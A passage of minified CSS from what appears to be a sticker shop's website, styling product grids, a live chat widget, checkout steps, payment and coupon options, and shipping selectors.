a.image,.category-list.smaller-grid li.category-list-item a.image{height:150px}.product-list.smaller-grid li.product-list-item img,.product-list.smaller-grid li.category-list-item img,.category-list.smaller-grid li.product-list-item img,.category-list.smaller-grid li.category-list-item img{height:150px}@media only screen and (min-width:768px){.product-list.smaller-grid li.product-list-item,.product-list.smaller-grid li.category-list-item,.category-list.smaller-grid li.product-list-item,.category-list.smaller-grid li.category-list-item{-webkit-flex-basis:calc((100% - 3*30px)/4);-ms-flex-preferred-size:calc((100% - 3*30px)/4);flex-basis:calc((100% - 3*30px)/4)}}@media only screen and (min-width:992px){.product-list.smaller-grid li.product-list-item,.product-list.smaller-grid li.category-list-item,.category-list.smaller-grid li.product-list-item,.category-list.smaller-grid li.category-list-item{-webkit-flex-basis:calc((100% - 4*30px)/5);-ms-flex-preferred-size:calc((100% - 4*30px)/5);flex-basis:calc((100% - 4*30px)/5)}.product-list.smaller-grid li.product-list-item.featured,.product-list.smaller-grid li.category-list-item.featured,.category-list.smaller-grid li.product-list-item.featured,.category-list.smaller-grid li.category-list-item.featured{-webkit-flex-basis:calc((100% - 3*30px)/4);-ms-flex-preferred-size:calc((100% - 3*30px)/4);flex-basis:calc((100% - 3*30px)/4)}}@media only screen and (min-width:1200px){.product-list.smaller-grid li.product-list-item,.product-list.smaller-grid li.category-list-item,.category-list.smaller-grid li.product-list-item,.category-list.smaller-grid li.category-list-item{-webkit-flex-basis:calc((100% - 5*30px)/6);-ms-flex-preferred-size:calc((100% - 5*30px)/6);flex-basis:calc((100% - 5*30px)/6)}}.category-list-reversed .category-list{margin-top:0}@media screen and (max-width: 767px){.category-list-reversed .category-list li.product-list-item:nth-child(odd),.category-list-reversed .category-list li.category-list-item:nth-child(odd){background-color:#fbfbfb}.category-list-reversed .category-list li.product-list-item:nth-child(even),.category-list-reversed .category-list li.category-list-item:nth-child(even){background-color:#fff}}.category-list-spacing{margin-bottom:30px}.category-description{width:100%;display:inline-block}@media screen and (max-width: 767px){.category-description{margin-top:45px;padding-left:15px;padding-right:15px}}.category-description h2,.category-description #blog-list h2 a,#blog-list h2 .category-description a,.category-description #blog-item h2 a,#blog-item h2 .category-description a{text-align:center}.category-description h2.text-left,.category-description #blog-list h2 a.text-left,#blog-list h2 .category-description a.text-left,.category-description #blog-item h2 a.text-left,#blog-item h2 .category-description a.text-left{text-align:left}@media screen and (max-width: 767px){.category-detail-con{padding-left:0;padding-right:0}}.static-ilm p{font-weight:400;color:#000}.static-ilm .categories-ilm{text-align:center}.static-ilm .categories-ilm img-div{height:250px;width:100%;margin:auto;display:flex;align-items:center}.static-ilm .categories-ilm img-div img{margin:auto;max-width:100%;max-height:100%;height:auto !important;width:auto !important}.static-ilm .categories-ilm p{height:63px;color:#000}sticker-list .gallery-grid{padding-bottom:30px}sticker-list ul{-webkit-flex-basis:50% !important;-ms-flex-preferred-size:50% !important;flex-basis:50% !important}@media only screen and (min-width: 768px){sticker-list ul li{-webkit-flex-basis:33.3333333333% !important;-ms-flex-preferred-size:33.3333333333% !important;flex-basis:33.3333333333% !important}}@media only screen and (min-width: 992px){sticker-list ul li{-webkit-flex-basis:20% !important;-ms-flex-preferred-size:20% !important;flex-basis:20% !important}}.display-html-banner{margin-top:35px}.static-page-category carousel img{height:auto !important;width:140px !important;min-width:140px !important;padding:0 !important}.static-page-category carousel .carousel-list{height:auto !important}.static-page-category .banner-product-list a{color:#000;text-transform:uppercase}.static-page-category .tools p{margin-bottom:10px}.category-toggle-breadcrumbs{color:#fff !important;z-index:1}.category-toggle-breadcrumbs span{color:#fff}.category-toggle-breadcrumbs a{text-decoration-color:#fff !important}.category-toggle-banner{margin-top:-39px;padding-top:25px}.category-toggle-detail{padding-top:0;padding-bottom:0}.category-text-list{column-count:3;padding:0;margin-top:25px}.category-text-list li{list-style:none;text-align:center}.category-text-list li a{color:#666}.view-all-categories-btn{margin-top:40px}.category-shop a{display:block;text-align:center;font-size:1.7rem}.category-search-filters{display:inline-block}.category-search-filters .product-filter-btn{min-width:100px;margin-inline-start:15px;color:#000}.category-search-filters .product-filter-btn span{margin-inline-start:5px}@media screen and (max-width: 991px){.category-search-filters{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-around;align-items:stretch;align-content:stretch;width:100%}.category-search-filters .product-filter-btn{min-width:50px;margin-inline-start:unset;margin-left:5px;margin-right:5px;width:100%}}.product-filter-btn-inactive{background:#fafafa}.product-filter-btn-active{background:#ebebeb}.featured-sticker-category-list{font-size:1.2rem}.featured-sticker-category-list .gallery-grid{margin-top:0}@media screen and (max-width: 767px){.featured-sticker-category-list .category-list li.category-list-item:not(.non-alternating):nth-child(odd) a.image{order:2}}.larger-category-product-images img{width:100%;height:auto;object-fit:contain;margin-bottom:15px}@media screen and (max-width: 991px){.larger-category-product-images img{margin-bottom:5px}}.larger-category-product-images .product-shop{text-align:center;margin-bottom:30px}.larger-category-product-images .product-shop a{display:inline-block;font-size:1.7rem;color:#000}.larger-category-product-description img{width:100%;height:auto;object-fit:scale-down}.mini-side-banner-group{margin-bottom:45px}.mini-side-banner-group img{width:100%;height:auto;object-fit:scale-down;margin-top:20px}.chat-component{position:fixed;bottom:80px;right:10px;background-color:#fff;z-index:999;width:405px;height:540px;border-radius:15px;box-shadow:0 0 6px #333;overflow:hidden}@media screen and (max-width: 600px){.chat-component{width:calc(100% - 10px);height:calc(100% - 85px);right:5px}}.chat-container{position:relative;height:100%;width:100%;display:inline-block}.chat-container .chat-container-content{padding:15px;height:calc(100% - 135px);overflow-y:scroll}.chat-container .chat-message-container-content{position:relative;height:calc(100% - 60px)}.chat-container .chat-input-group{margin-bottom:25px}.chat-container .chat-input-group label{width:100%;display:inline-block;font-size:1.4rem;color:#8d8d8d;font-weight:normal}.chat-container .chat-input-group input,.chat-container .chat-input-group textarea{width:100%;display:inline-block;font-size:1.5rem;padding:10px 10px;border:1px solid #b2b2b2}.chat-container .chat-input-group textarea{height:120px}.chat-container .chat-action-footer{width:100%;position:absolute;left:0;bottom:0;height:80px;text-align:center;padding:15px}.chat-container .chat-action-footer.double{height:135px}.chat-container .chat-action-footer.double .chat-button{margin-bottom:10px}.chat-area{margin-bottom:25px;width:100%;display:inline-block;overflow-y:scroll;height:calc(100% - 75px);padding:15px}.chat-message{padding:5px;width:80%;display:inline-block;float:left;position:relative}.chat-message .hover-actions{position:absolute;right:10px;top:30px;display:none;padding:3px;border:1px solid #a9a9a9;background:#fff;height:40px;width:40px;border-radius:40px;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center;align-content:center;cursor:pointer;color:#000}.chat-message .hover-actions:hover{background:#f1f1f1}.chat-message.group-message .hover-actions{top:5px}.chat-message:hover .hover-actions{display:inline-flex}.chat-message .message-owner,.chat-message .message-date{padding-left:5px;font-size:13px;color:#626262}.chat-message .message-date{padding-left:10px;float:right}.chat-message .chat-bubble{border-radius:5px 5px 5px 0;background-color:#259df3;padding:10px;font-size:1.4rem;color:#fff;display:inline-block;width:100%}.chat-message .chat-bubble .chat-text{width:100%;display:inline-block}.chat-message .chat-bubble .message-edited{width:100%;display:inline-block;color:#898989;font-size:1.2rem}.chat-message .chat-bubble .message-removed{width:100%;display:inline-block;color:#4c4c4c;font-size:1.4rem}.chat-message.owned-by-user{float:right}.chat-message.owned-by-user .chat-bubble{background-color:#f6f6f6;border-radius:5px 5px 0 5px;color:#000}.chat-message.owned-by-user .message-owner{display:none}.chat-message.group-message{padding-top:0}.chat-message.group-message .message-owner,.chat-message.group-message .message-date{display:none}.chat-message.full-width{width:100%}.chat-message .chat-event{font-size:1.4rem;color:#606060}.chat-message .chat-event .chat-note{background-color:#dfe4ff;padding:5px;border-radius:5px}.chat-message .chat-event .chat-note label{font-size:11px;margin-bottom:5px}.chat-message .chat-event .chat-note p{font-size:1.4rem}.chat-message .chat-event .generic-event{text-align:center}.chat-message .chat-file img{width:100%;max-height:300px;object-fit:scale-down}.chat-message .chat-file .filename{color:#fff;font-size:10px}.chat-message .chat-file .chat-bubble{padding-top:0}.chat-message.owned-by-user .filename{color:#000}.chat-container .chat-input{display:inline-block;width:100%;height:75px;position:absolute;bottom:0;right:0;background:#fff;border-top:2px solid #d3d3d3;padding:10px 15px}.chat-container .chat-input .chat-message-input{width:calc(100% - 100px);max-width:calc(100% - 100px);height:50px;float:left;resize:none;margin-right:15px;border:none}.chat-container .chat-input .chat-message-submit,.chat-container .chat-input .chat-file-upload,.chat-container .chat-input .chat-message-emoji{width:40px;height:45px;float:left;font-size:2.5rem;background:none;border:none;color:#a9a9a9}.chat-container .closing-chat-state{height:120px}.chat-container .closing-chat-state .closing-message{text-align:center;margin-bottom:15px;font-size:1.6rem}.chat-container .closing-chat-state .chat-button,.chat-container .accept-reject-area .chat-button{width:calc(50% - 20px);margin-left:10px;margin-right:10px}.chat-container .overlay-state{position:absolute;top:0;height:calc(100% - 75px);width:100%;padding:15px;z-index:3}.chat-container .overlay-state .close-overlay-state{position:absolute;right:20px;top:20px;font-size:2rem;color:#cacaca;cursor:pointer}.chat-container .overlay-container{padding:15px;background-color:#fff;border-radius:10px;box-shadow:0 0 5px 0 rgba(0,0,0,.3);display:inline-block;width:100%}.chat-container .overlay-container h3{margin-top:0;text-transform:uppercase;font-size:2rem;font-weight:bold;margin-bottom:15px}.chat-container .overlay-container label{margin-bottom:5px}.chat-container .overlay-container textarea{width:100%;max-width:100%}.chat-container .translucent-overlay{z-index:2;position:absolute;top:0;height:calc(100% - 75px);width:100%;background:#000;filter:opacity(0.25)}.chat-container .typing-event{display:inline-block;width:100%}.chat-container .chat-header{background-color:#000;color:#fff;height:60px;position:relative}.chat-container .chat-header.closed{background-color:#565656}.chat-container .chat-header .image-portal{width:40px;position:absolute;left:15px;height:40px;top:10px;border-radius:32px;overflow:hidden;border:2px solid #fff}.chat-container .chat-header .image-portal img{height:100%;width:100%;object-fit:cover}.chat-container .chat-header .image-portal.online{border-color:green;background-color:#90ee90}.chat-container .chat-header .image-portal.offline{color:#d3d3d3;background-color:#a9a9a9}.chat-container .chat-header .btn{background:none;border:none;color:#fff}.chat-container .chat-header .chat-header-icon{position:absolute;left:15px;height:28px;top:15px}.chat-container .chat-header .expand-icon{position:absolute;right:55px;font-size:2.5rem;top:19px}.chat-container .chat-header .minimize-icon,.chat-container .chat-header .setting-icon{position:absolute;right:15px;font-size:2.5rem;top:19px;cursor:pointer}.chat-container .chat-header .message-templates-icon{position:absolute;right:55px;font-size:2.5rem;top:19px;cursor:pointer}.chat-container .chat-header .chat-templates{position:absolute;top:60px;width:100%;background:#fafafa;border-bottom:2px solid #a9a9a9;z-index:10}.chat-container .chat-header .chat-templates ul li{padding:10px;color:#000;border-bottom:1px solid #a9a9a9}.chat-container .chat-header .chat-templates ul li:hover{background:#e8e8e8}.chat-container .chat-header .chat-header-message{width:100%;display:inline-block;text-align:center;font-size:1.6rem;padding-top:19px;text-transform:uppercase}.chat-container .chat-header .chat-header-message.customer-rep-name{text-align:left;padding-left:65px}.chat-container .chat-header .chat-closed-message{font-size:1.2rem;font-style:italic;margin-left:65px;float:left}.chat-container .loading-chat-container,.chat-container .message-sent-container{text-align:center;padding:60px 60px 60px}.chat-container .loading-chat-container .fa,.chat-container .message-sent-container .fa{font-size:60px}.chat-container .loading-chat-container .loading-message,.chat-container .message-sent-container .loading-message{margin-top:30px}.chat-container .loading-chat-container.disconnected-state,.chat-container .message-sent-container.disconnected-state{padding-top:60px}.chat-container .message-sent-container{padding-left:20px;padding-right:20px}.chat-container .out-of-office-container{padding:20px;text-align:center}.transfer-chat-user{display:inline-flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center;align-content:stretch;background-color:#f3f3f3;padding:5px;border-radius:5px;border:2px solid #e8e8e8;cursor:pointer;margin-top:5px;margin-bottom:5px;width:100%}.transfer-chat-user.condensed{width:calc(50% - 5px);margin:5px}.transfer-chat-user.condensed:nth-child(odd){margin-left:0}.transfer-chat-user.condensed:nth-child(even){margin-right:0}.transfer-chat-user.selected{background-color:#e1f8ff;border:2px solid #c6e2fb}.transfer-chat-user:hover{background-color:#eaeaea;border:2px solid #adadad}.transfer-chat-user .transfer-chat-user-icon{width:35px;height:35px;overflow:hidden;border-radius:35px;margin-right:5px}.transfer-chat-user .transfer-chat-user-icon img{object-fit:contain;width:100%;height:100%}.chat-button{width:100%;padding:10px;font-size:1.8rem;border-radius:10px;display:inline-flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center;align-content:center}.chat-button i.fa{font-size:25px !important}.chat-button-default{background-color:#259df3;color:#fff;text-align:center}.chat-button-default:hover,.chat-button-default:active{background-color:#31a8ff;color:#fff}.chat-button-light{border:1px solid #a9a9a9;background-color:#fff;color:#5d5d5d;text-align:center}.chat-button-light:hover,.chat-button-light:active{border:1px solid #909090;color:#494949;background-color:#f8f8f8}.chat-button-light .fa{padding-right:5px}.chat-button-danger{border:1px solid #942e20;color:#fff;background-color:#942e20;text-align:center}.chat-button-danger:hover,.chat-button-danger:active{border:1px solid #c9462d;color:#fff;background-color:#c9462d}.double-chat-button .chat-button{width:calc(50% - 10px);margin-left:10px;margin-right:10px}.double-chat-button .chat-button:first-of-type{margin-left:0}.double-chat-button .chat-button:last-of-type{margin-right:0}.single-chat-button .chat-button{width:100%}.chat-bubble-icon{position:fixed;right:5px;bottom:5px;width:60px;height:60px;border-radius:40px;background:#000;color:#fff;text-align:center;font-size:40px;z-index:100;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center;align-items:center;align-content:center}@media print{.chat-bubble,admin-chat-bubble,dashboard-chat,.chat-component{display:none !important}}#thank-you-page-app .row.print-only{padding:0 !important}#thank-you-page .print-invoice{cursor:pointer}#thank-you-page .print-invoice:hover{text-decoration:underline}checkout-account-options small{display:inline-block;width:100%}.checkout-steps button.btn-ghost,.checkout-steps .edit-file-options button.btn-fill,.edit-file-options .checkout-steps button.btn-fill,.checkout-steps button.btn-ghost-selected,.checkout-steps button.btn-teal-selected,.checkout-steps button.btn-ghost-light,.checkout-steps button.gray-btn,.checkout-steps button.gray-btn-thick{padding:.75em 2.5rem}.checkout-steps .checkout-step{margin-bottom:15px}.checkout-steps .checkout-step h3,.checkout-steps .checkout-step .review-header{margin-top:4px;font-weight:bold;display:block;width:100%;background-color:#e2e1e2;margin-bottom:0;height:30px;line-height:32px;padding-left:10px;padding-right:10px;border-top-left-radius:5px;border-top-right-radius:5px}.checkout-steps .checkout-step h3 span,.checkout-steps .checkout-step h3 label,.checkout-steps .checkout-step .review-header span,.checkout-steps .checkout-step .review-header label{margin-right:6px;height:25px;display:inline-block;font-size:95%}.checkout-steps .checkout-step h3 span input,.checkout-steps .checkout-step h3 label input,.checkout-steps .checkout-step .review-header span input,.checkout-steps .checkout-step .review-header label input{margin-right:2px}.checkout-steps .checkout-step.share-box{border-radius:5px}.checkout-steps .checkout-step .review-header div{height:100%;color:#757575;text-transform:uppercase}.checkout-steps .checkout-step .review-header div:first-child{color:#000}.checkout-steps .checkout-step hr{border-top:2px solid #e2e1e2;margin-bottom:15px}.checkout-steps .checkout-step .step-content{width:100%;display:inline-block;margin:0;border-width:1px;border-style:solid;border-color:#e2e1e2;padding-top:15px;padding-bottom:15px;min-height:115px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.checkout-steps .checkout-step .step-content .sticker-preview{cursor:default}.checkout-steps .checkout-step .step-content .sticker-preview canvas{cursor:default}.checkout-steps .checkout-step .step-content .fa-times{color:#a9a9a9;font-size:1.7rem;margin-top:5px}.checkout-steps .checkout-step .step-content.payment-area{background-color:#f4f5f4}.checkout-steps .checkout-step .step-content .dropdown-menu{margin-top:0 !important}.checkout-steps .checkout-step .step-content p{line-height:2rem;margin-bottom:.8rem}.checkout-steps .checkout-step .review-items{padding:0}@media(max-width: 1199px){.checkout-steps .checkout-step .match-height-rush{padding-bottom:40px}}@media(max-width: 991px){.checkout-steps .checkout-step .space-top{margin-top:15px}.checkout-steps .checkout-step .match-height-rush{padding-bottom:5px}}.checkout-steps .no-remaining-balance{font-size:1.15rem;text-align:center;margin-top:0 !important;margin-bottom:10px}.checkout-steps .checkout-step.has-errors h3{background-color:#b01000;color:#fff}.checkout-steps .checkout-step.has-errors .step-content{border-color:#b01000}.checkout-steps .info{text-transform:uppercase;color:#666;font-size:1.2rem}.checkout-steps .list-group a{border-radius:0 !important;border:solid 2px #000;border-bottom:none;cursor:pointer}.checkout-steps .list-group a:last-child{border-bottom:solid 2px #000}.checkout-steps .list-group a.active,.checkout-steps .list-group a.active:hover,.checkout-steps .list-group a.active:focus{border-radius:0;border-color:#000;background-color:#000;color:#fff}.checkout-steps .review-items img.sticker-preview,.checkout-steps .checkout-offers img.sticker-preview{width:100%;height:100px;object-fit:contain}.checkout-steps .review-items .cart-item,.checkout-steps .checkout-offers .cart-item{border-bottom:1px solid #e2e1e2;padding-top:15px;padding-bottom:15px}.checkout-steps .review-items .cart-item img,.checkout-steps .checkout-offers .cart-item img{height:100%;width:100%}.checkout-steps .review-items .cart-item:last-child,.checkout-steps .checkout-offers .cart-item:last-child{border-bottom:none}.checkout-steps .review-items .duplicate,.checkout-steps .checkout-offers .duplicate{font-size:.8rem}@media screen and (max-width: 767px){.checkout-steps .review-items .description,.checkout-steps .checkout-offers .description{padding-left:5px;padding-right:10px}.checkout-steps .review-items .description .title,.checkout-steps .checkout-offers .description .title{padding-right:10px}}.checkout-steps .review-items .description .line-price span,.checkout-steps .checkout-offers .description .line-price span{padding-top:3px;display:block}.checkout-steps .review-items .description div,.checkout-steps .checkout-offers .description div{padding:3px}.checkout-steps .review-items .description .info-block,.checkout-steps .checkout-offers .description .info-block{width:100%;display:inline-block;padding:0}.checkout-steps .review-items .description .info-block .info-warning,.checkout-steps .checkout-offers .description .info-block .info-warning{color:#c29000}.checkout-steps .review-items .description .info-titles,.checkout-steps .checkout-offers .description .info-titles{width:90px}.checkout-steps .review-items .description .info-values,.checkout-steps .checkout-offers .description .info-values{width:calc(100% - 90px)}.checkout-steps .review-items .description .small-only-info,.checkout-steps .checkout-offers .description .small-only-info{width:100%;padding-left:73px}.checkout-steps .review-items .description .qty-label,.checkout-steps .checkout-offers .description .qty-label{width:40px}.checkout-steps .review-items .description input.quantity,.checkout-steps .checkout-offers .description input.quantity{width:100%;margin-right:20px;padding:3px;border:1px solid #cdcdcd;border-radius:4px}@media screen and (max-width: 767px){.checkout-steps .review-items .description input.quantity,.checkout-steps .checkout-offers .description input.quantity{width:calc(100% - 55px);margin-right:0;margin-left:15px}}.checkout-steps .review-items .description .info-titles,.checkout-steps .review-items .description .info-values,.checkout-steps .review-items .description .small-only-info,.checkout-steps .checkout-offers .description .info-titles,.checkout-steps .checkout-offers .description .info-values,.checkout-steps .checkout-offers .description .small-only-info{display:inline-block}.checkout-steps .review-items .description .info-titles span,.checkout-steps .review-items .description .info-values span,.checkout-steps .review-items .description .small-only-info span,.checkout-steps .checkout-offers .description .info-titles span,.checkout-steps .checkout-offers .description .info-values span,.checkout-steps .checkout-offers .description .small-only-info span{width:100%;display:inline-block;font-size:1.3rem}.checkout-steps .review-items .description .info-titles a.btn,.checkout-steps .review-items .description .info-titles button,.checkout-steps .review-items .description .info-values a.btn,.checkout-steps .review-items .description .info-values button,.checkout-steps .review-items .description .small-only-info a.btn,.checkout-steps .review-items .description .small-only-info button,.checkout-steps .checkout-offers .description .info-titles a.btn,.checkout-steps .checkout-offers .description .info-titles button,.checkout-steps .checkout-offers .description .info-values a.btn,.checkout-steps .checkout-offers .description .info-values button,.checkout-steps .checkout-offers .description .small-only-info a.btn,.checkout-steps .checkout-offers .description .small-only-info button{margin-top:5px;margin-right:5px;font-size:80%;padding-top:7px}@media screen and (max-width: 991px){.checkout-steps .review-items .description .info-titles a.btn,.checkout-steps .review-items .description .info-titles button,.checkout-steps .review-items .description .info-values a.btn,.checkout-steps .review-items .description .info-values button,.checkout-steps .review-items .description .small-only-info a.btn,.checkout-steps .review-items .description .small-only-info button,.checkout-steps .checkout-offers .description .info-titles a.btn,.checkout-steps .checkout-offers .description .info-titles button,.checkout-steps .checkout-offers .description .info-values a.btn,.checkout-steps .checkout-offers .description .info-values button,.checkout-steps .checkout-offers .description .small-only-info a.btn,.checkout-steps .checkout-offers .description .small-only-info button{padding-left:15px;padding-right:15px}}.checkout-steps .review-items .description .info-titles a.btn,.checkout-steps .review-items .description .info-titles button,.checkout-steps .review-items .description .info-values a.btn,.checkout-steps .review-items .description .info-values button,.checkout-steps .checkout-offers .description .info-titles a.btn,.checkout-steps .checkout-offers .description .info-titles button,.checkout-steps .checkout-offers .description .info-values a.btn,.checkout-steps .checkout-offers .description .info-values button{margin-top:-3px}.checkout-steps .review-items .description .btn-xs,.checkout-steps .review-items .description .btn-group-xs>.btn,.checkout-steps .checkout-offers .description .btn-xs,.checkout-steps .checkout-offers .description .btn-group-xs>.btn{margin-top:5px}.checkout-steps .review-items .description .edit input,.checkout-steps .review-items .description .edit a,.checkout-steps .review-items .description .edit button,.checkout-steps .checkout-offers .description .edit input,.checkout-steps .checkout-offers .description .edit a,.checkout-steps .checkout-offers .description .edit button{margin:0 5px 0 0}.checkout-steps .review-items .description .edit input,.checkout-steps .checkout-offers .description .edit input{padding:3px 2px 2px 2px}.checkout-steps .review-items .title,.checkout-steps .checkout-offers .title{font-weight:700;font-size:1.6rem;margin-bottom:7px}.checkout-steps .radio-list-heading{color:#000}.checkout-steps .radio-list-heading i{margin-right:5px}.checkout-line-price{padding-top:3px;font-weight:bolder;font-size:1.7rem}.checkout-summary .error{margin-bottom:15px}.checkout-summary .panel-default{border:none;border-color:rgba(0,0,0,0);box-shadow:none}.checkout-summary .panel-default p.privacy-and-conditions{text-align:center;margin-top:15px}.checkout-summary .panel-default p.privacy-and-conditions a{color:#1a75bd}.checkout-summary .place-order-btn-paypal{text-align:center;padding-left:15px !important;padding-right:15px !important;background-color:#013187 !important;border-color:#013187 !important;white-space:initial !important}.checkout-summary .place-order-btn-paypal:hover{color:#039cde !important}.payment .billing-address{background:#f5f5f5;border:1px solid #b1b1b1;border-radius:5px;padding:5px;margin-bottom:15px}.payment ul.other-options{padding:0}.payment ul.other-options li{list-style-type:none;margin-bottom:10px}.payment ul.other-options li .btn{margin:0 0 0 10px;padding-left:15px;padding-right:15px;margin-right:-8px;margin-top:-5px}.payment ul.other-options li .btn:active,.payment ul.other-options li .btn:focus{background-color:#e2e2e2}.payment .discounts{text-align:left;margin-top:15px}.payment .discounts ul.applied-coupons{padding-left:0}.payment .discounts ul.applied-coupons li{list-style:none;color:#30b000;border:2px solid #30b000;padding:7px;border-radius:5px;background-color:#f8fff8}.payment .discounts ul.applied-coupons li .fa.fa-times{margin-top:2px;cursor:pointer}.payment .card-delete-button{float:left;position:relative;font-size:1.5rem;color:#b01000}.payment .credit-action-area{margin-top:-2px;z-index:9}.payment .credit-action-area .payment-icon{position:absolute;bottom:6px;right:22px;width:110px}@media screen and (max-width: 991px){.payment .credit-action-area{margin-bottom:20px}.payment .credit-action-area .payment-icon{bottom:25px}}.payment .input-messages{margin-top:10px}.payment .input-messages .input-message.applied{color:#30b000}.payment .input-messages .input-message.warning{color:#b01000}.payment .lighter{color:#666}.payment .lighter i{color:#4f4f4f}.payment .pay-pal-credit-card{width:100%;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-around;align-items:baseline;align-content:stretch;padding-left:5px;padding-right:5px}.payment .pay-pal-credit-card button{width:100%;margin-left:5px;margin-right:5px;margin-bottom:0;border-color:#000;border-bottom-color:#000;color:#000;border-width:2px;border-radius:0;border-style:solid;z-index:8;background-color:#fff;background:#fff;padding-left:0;padding-right:0}@media screen and (max-width: 475px){.payment .pay-pal-credit-card button{font-size:65% !important}}.payment .pay-pal-credit-card button.default-state{border-color:#000}.payment .pay-pal-credit-card button.active{border-color:#000;border-bottom-color:#fff;z-index:10;color:#000}.payment .pay-pal-credit-card button[disabled]{background-color:#efefef;background:#efefef}.payment .pay-pal-credit-card button:hover{background-color:#efefef;background:#efefef;color:#000;border-color:#000;border-width:2px;border-radius:0;border-style:solid}.payment .pay-pal-credit-card button.active:hover{background-color:#fff;background:#fff;color:#000;border-bottom-color:#fff;border-width:2px;border-radius:0;border-style:solid}.payment .pay-pal-credit-card .fa-check{color:#5ec228;font-size:1.7rem;margin-left:-10px}@media screen and (max-width: 440px){.payment .pay-pal-credit-card .fa-check{margin-left:0}}.payment .option{background-color:#fff;border-style:solid;border-width:1px;border-color:#e2e1e2;padding:10px 12px}.payment .option .group-label{padding-right:7px;text-align:left;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:stretch;align-content:flex-start;height:32px;line-height:1.2rem}.payment .option .input-group-btn{width:1% !important}.payment .option.option-content{border-top-style:none;padding-top:15px;padding-bottom:15px;text-align:right}.payment .option.option-content.left-aligned-content{text-align:left}.payment .option.option-coupon,.payment .option.option-in-store-credit{cursor:pointer}.payment .option.option-coupon span,.payment .option.option-in-store-credit span{color:#000}.payment .option.option-coupon span i,.payment .option.option-in-store-credit span i{font-size:80%;margin-right:7px}.payment .option.option-coupon span .fa-check-circle,.payment .option.option-in-store-credit span .fa-check-circle{color:green}.payment .option-set{margin-bottom:10px}.payment .selected-payment-profile{font-size:115%}.payment .selected-payment-profile-billing-address strong{margin-bottom:5px}.payment .selected-payment-profile-billing-address span,.payment .selected-payment-profile-billing-address strong{width:100%;display:inline-block}.checkout-additional-payment-methods{color:#929292}.checkout-additional-payment-methods input{margin-right:5px}.select-card-list{list-style:none;padding:5px 12px;background-color:#fff;border-style:solid;border-width:1px;border-color:#e2e1e2}.select-card-list li{display:inline-block;width:100%;padding:5px;height:55px;border-bottom:1px solid #cdcdcd}.select-card-list li:last-of-type,.select-card-list li:nth-last-of-type(2){border-bottom:none}.select-card-list li:last-of-type{height:unset}.select-card-list li .icon-area,.select-card-list li .selection-area,.select-card-list li .card-info-area{float:left;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center;align-content:stretch;height:100%}.select-card-list li .icon-area{width:45px}.select-card-list li .icon-area img{width:35px}.select-card-list li .selection-area{width:20px}.select-card-list li .selection-area input{padding:0;margin:0}.select-card-list li .card-info-area{width:calc(100% - 140px)}.select-card-list li .card-info-area .primary-display{display:inline-block;width:100%;float:left;font-size:1.4rem}.select-card-list li .card-info-area .primary-display b{font-size:1.4rem}.select-card-list li .card-info-area .secondary-display{font-size:1.2rem;color:#757575;display:inline-block;width:100%;float:left}.select-card-list li .edit-area{display:inline-block;float:left;width:75px;font-size:1.2rem;text-align:right;padding-top:6px}.select-card-list li input{float:left}.review-items .instructions{margin-bottom:20px}.review-items .instructions textarea{min-height:100px}.review-items .step-content{padding-top:0 !important;padding-bottom:0 !important}.review-items .processing-cart{color:lighgrey}.review-items .processing-cart span{color:lighgrey}.review-items .small-only-info a.btn,.review-items .small-only-info button{margin-top:5px}.review-items .special-instructions-checkout .info{width:100px;float:left}.review-items .special-instructions-checkout .special-instruction-text{width:calc(100% - 100px)}.checkout-total-line{text-align:right}.checkout-total-line .totals-labels{width:50%;display:inline-block}.checkout-total-line .totals-labels.full-width{width:100%}@media screen and (max-width: 767px){.checkout-total-line .totals-labels{width:50%}}.checkout-total-line .totals-labels .retail{color:#a9a9a9}.checkout-total-line .totals-values{width:50%;display:inline-block}@media screen and (max-width: 767px){.checkout-total-line .totals-values{width:50%}}.checkout-total-line .totals-values.full-width{width:100%}.checkout-total-line .totals-values span{font-weight:600}.checkout-total-line .totals-values span.order-total{color:#000;font-weight:800}.checkout-total-line span{display:inline-block;width:100%;font-size:1.6rem;color:#666;text-align:right}.checkout-total-line span.retail{color:#a9a9a9}.checkout-total-line span.order-total{margin-top:15px}.review-footer{margin-top:15px}.review-footer .instructions{color:#969696}.review-footer .instructions input[type=checkbox]{margin-right:10px}.remove-line-item{position:absolute;right:30px}@media screen and (max-width: 767px){.remove-line-item{right:25px}}@media screen and (max-width: 767px){.qty-price{margin-top:15px}}.discount-qty-area{display:grid}.shipping .pickup-group{margin-bottom:15px;display:inline-block;float:left}.shipping .dropdown-menu li{padding:4px 15px}.shipping .dropdown-menu li .text{width:100%}.shipping .dropdown-menu li .text span{width:100%}.shipping .error{background-color:#f4f5f4;outline-color:#e2e1e2}.shipping .generic-dropdown .name,.shipping .image-dropdown .name,.shipping .color-dropdown .name{width:100%;margin-right:20px}.shipping .generic-dropdown .fa-chevron-down,.shipping .image-dropdown .fa-chevron-down,.shipping .color-dropdown .fa-chevron-down{position:relative !important;right:10px !important;margin:0 !important;padding-right:0px;color:#fff;padding-left:10px;top:0 !important}.filled-box{border:2px solid #e2e1e2;background-color:#f4f5f4;padding:15px 20px 5px 20px}.filled-box p{margin-top:10px}.tab{margin-left:5px}.shipping .need-by-selectors .need-by-selector{width:calc(33.3333% - 10px) !important;float:inherit;margin-bottom:10px}.shipping .need-by-selectors .right-selector{margin-left:15px}.shipping .address-selection-area{display:inline-block;width:75%;margin-top:45px}.shipping .address-selection-area .btn{width:100%}.shipping .custom-shipping-selection{margin-top:15px;display:inline-block;float:left;margin-left:5px}.shipping .custom-shipping-selection .shipping-selection-option{margin-top:10px}.shipping .custom-shipping-selection .shipping-selection-option label{color:#929292;margin-left:5px}@media screen and (max-width: 767px){.shipping .xs-padding-bottom{margin-bottom:45px}}.disclaimer{font-size:.75rem}.radio-list{list-style:none;margin:0;padding:0}.radio-list li{margin-bottom:10px}.radio-list li a{cursor:pointer}.radio-list li 